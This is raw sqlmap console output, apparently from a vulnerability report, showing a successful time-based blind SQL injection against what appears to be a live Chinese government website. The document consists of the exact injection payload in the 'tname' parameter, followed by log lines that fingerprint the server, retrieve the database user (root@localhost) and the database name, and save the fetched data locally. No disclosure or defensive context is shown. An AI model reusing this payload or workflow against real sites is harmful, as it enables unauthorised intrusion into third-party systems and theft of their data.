 Sqlmap
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: tname=%E7%99%BD%E4%BA%91%E6%B9%96%E9%95%87' AND 7220=BENCHMARK(5000
000,MD5(0x62515277)) AND 'Jktf'='Jktf&CountryName=%E6%9D%A8%E5%8C%97%E6%9D%91
---
[16:08:40] [INFO] testing MySQL
[16:08:47] [INFO] confirming MySQL
[16:08:47] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL >= 5.0.0
[16:08:47] [INFO] fetching current user
[16:08:47] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[16:08:47] [INFO] fetching current database
[16:08:50] [INFO] retrieved: village-levelmajor
current database:    'village-levelmajor'
[16:08:50] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 5 times
[16:08:50] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\jwh.tanljgzx.gov.cn'
[*] shutting down at 16:08:50
C:\Python27\sqlmap>